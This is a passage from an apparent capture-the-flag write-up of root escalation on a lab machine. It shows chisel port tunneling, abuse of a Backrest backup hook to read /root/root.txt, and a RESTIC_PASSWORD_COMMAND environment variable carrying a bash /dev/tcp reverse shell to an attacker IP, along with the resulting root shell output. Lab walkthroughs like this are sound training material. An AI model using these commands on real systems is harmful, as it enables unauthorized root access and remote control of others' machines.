Found an interesting port 9898.
→ Let’s tunnel it to our kali machine with chisel.
1
2
3
4
└─$ ./chisel server --reverse --port 9000
2025/06/23 23:02:00 server: Reverse tunnelling enabled
2025/06/23 23:02:00 server: Fingerprint vzDtaYT87eDXCM0G4K9KCGA4O7j5AjDEHMKF32hOzuQ=
2025/06/23 23:02:00 server: Listening on http://0.0.0.0:9000
1
2
3
gael@artificial:/tmp$ ./chisel client 10.xx.xx.xx:9000 R:9898:127.0.0.1:9898
2025/06/24 03:06:21 client: Connecting to ws://10.xx.xx.xx:9000
2025/06/24 03:06:24 client: Connected (Latency 175.892494ms)
1
2
3
4
5
└─$ ./chisel server --reverse --port 9000
2025/06/23 23:02:00 server: Reverse tunnelling enabled
2025/06/23 23:02:00 server: Fingerprint vzDtaYT87eDXCM0G4K9KCGA4O7j5AjDEHMKF32hOzuQ=
2025/06/23 23:02:00 server: Listening on http://0.0.0.0:9000
2025/06/23 23:06:23 server: session#1: tun: proxy#R:9898=>9898: Listening
Perfectly tunneled. Let’s check out the port 9898.
Login with backrest_root user and password <SNIP>.
So they use backrest, which is a web-based backup management tool for restic - providing a web interface to easily manage, schedule and monitor backup repositories.
After going through the documentation, found out that in Hooks section, there is CONDITION_PRUNE_START in Prune Events.
→ Chance can be leverage this one to get root.txt flag and redirect to /tmp folder.
Go to this Repositories section and click Add Repo.
Then just add whatever Repo Name and Repository URI you want. Password just click on [Generate] button.
Then the Hooks section, choose CONDITION_PRUNE_START and for the Script field, we will use this command:
1
cat /root/root.txt > /tmp/root.txt
After finished, click the Submit button.
Check out the /tmp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
gael@artificial:/tmp$ ls -al
total 8548
drwxrwxrwt 12 root root 4096 Jun 24 03:27 .
drwxr-xr-x 20 root root 4096 Jun 24 03:29 ..
-rwxrwxr-x 1 gael gael 8704000 Dec 7 2021 chisel
drwxrwxrwt 2 root root 4096 Jun 23 04:31 .font-unix
drwxrwxrwt 2 root root 4096 Jun 23 04:31 .ICE-unix
drwx------ 3 root root 4096 Jun 23 04:31 systemd-private-9b718d729b934d79a2967d67fa69a377-ModemManager.service-IZm5nj
drwx------ 3 root root 4096 Jun 23 04:31 systemd-private-9b718d729b934d79a2967d67fa69a377-systemd-logind.service-MOl5ui
drwx------ 3 root root 4096 Jun 23 04:31 systemd-private-9b718d729b934d79a2967d67fa69a377-systemd-resolved.service-vWKXlg
drwx------ 3 root root 4096 Jun 23 04:31 systemd-private-9b718d729b934d79a2967d67fa69a377-systemd-timesyncd.service-IWjdlf
drwx------ 3 root root 4096 Jun 23 07:55 systemd-private-9b718d729b934d79a2967d67fa69a377-upower.service-hdGpoh
drwxrwxrwt 2 root root 4096 Jun 23 04:31 .Test-unix
drwxrwxrwt 2 root root 4096 Jun 23 04:31 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 23 04:31 .XIM-unix
Does not have the root.txt file.
Seems like not what I expected, but remember when entering the password, if we hover the mouse on the password field, there will be a small pop up window.
This one RESTIC_PASSWORD_COMMAND make me thinking out what if we can leverage this to reverse shell back to our kali machine.
→ Let’s try it.
Start by Add Repo again. And then in the Env Vars section, add this:
1
RESTIC_PASSWORD_COMMAND=bash -c "bash -i >& /dev/tcp/10.xx.xx.xx/1337 0>&1"
From our kali, let’s start a listener.
1
2
└─$ rlwrap -cAr nc -lvnp 1337
listening on [any] 1337 ...
Now, submit the new one.
1
2
3
4
5
6
└─$ rlwrap -cAr nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.xx.xx.xx] from (UNKNOWN) [10.129.xx.xx] 58626
bash: cannot set terminal process group (12312): Inappropriate ioctl for device
bash: no job control in this shell
root@artificial:/#
BOOM! Got the connection back.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@artificial:/# cd /root
cd /root
root@artificial:~# ls -la
ls -la
total 36
drwx------ 6 root root 4096 Jun 23 04:31 .
drwxr-xr-x 20 root root 4096 Jun 24 03:29 ..
lrwxrwxrwx 1 root root 9 Jun 9 09:37 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 4 root root 4096 Mar 3 21:52 .cache
drwxr-xr-x 3 root root 4096 Oct 19 2024 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
lrwxrwxrwx 1 root root 9 Oct 19 2024 .python_history -> /dev/null
-rw-r----- 1 root root 33 Jun 23 04:31 root.txt
drwxr-xr-x 2 root root 4096 Jun 9 13:57 scripts
drwx------ 2 root root 4096 Mar 4 22:40 .ssh
root@artificial:~# cat root.txt
cat root.txt
f650c1xxxxxxxxxxxxxxxxxxxxxxxxxx
Successfully grab the root.txt flag.
A really nice and peaceful challenge from tensorflow RCE via upload model and escalate to root user from backrest via RESTIC_PASSWORD_COMMAND. Doing this challenge feeling more light and fun then the super insane brainfuck sorcery challenge =))).

